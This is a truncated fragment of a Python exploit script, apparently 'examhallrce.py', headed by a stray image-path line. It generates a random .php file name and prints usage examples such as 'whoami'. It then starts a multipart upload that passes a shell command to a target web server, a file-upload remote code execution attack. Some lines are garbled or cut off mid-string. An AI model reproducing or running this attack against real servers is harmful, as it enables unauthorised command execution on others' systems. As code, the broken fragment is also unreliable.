
	return ''.join(random.choice(chars) for _ in range(size))+'.php'

if len(sys.argv) == 1:

    print("#########")

    print("Usage: python3 examhallrce.py command")

    print("Usage: Use the char + to concatenate comma
    print("Example: python3 examhallrce.py whoami")

    print("Example: python3 examhallrce.py ls+-la")

    print("#########")

    exit()

filename = id_generator()

print("Generated "+filename+ " file..")

time.sleep(2)

print("Uploading file..")

time.sleep(2)

def reverse():

    command = sys.argv[1]

    multipart_data = MultipartEncoder({

        'image': (filename, '
', 'application/octet-st